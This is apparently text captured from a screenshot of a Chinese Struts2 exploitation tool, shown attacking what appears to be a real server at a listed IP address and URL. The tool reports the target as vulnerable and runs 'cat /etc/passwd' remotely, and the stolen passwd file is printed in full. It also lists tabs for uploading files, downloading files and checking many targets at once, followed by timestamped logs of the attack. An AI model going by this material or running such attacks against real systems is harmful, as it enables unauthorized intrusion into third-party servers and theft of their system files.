 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://119.188.6.230:8080/dl/download.do 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
正在获取Web信息，请稍等片刻........----2014/12/14 9:58:00获取Web信息完毕......----2014/12/14
9:58:01正在获取Web信息，请稍等片刻........----2014/12/14 9:58:18验证结果：存在最新的Struts2漏洞
....----2014/12/14 9:58:20获取Web信息完毕......----2014/12/14 9:58:20
正在执行命令中，请稍等片刻........----2014/12/14 10:33:12
命令执行完毕........----2014/12/14 10:33:13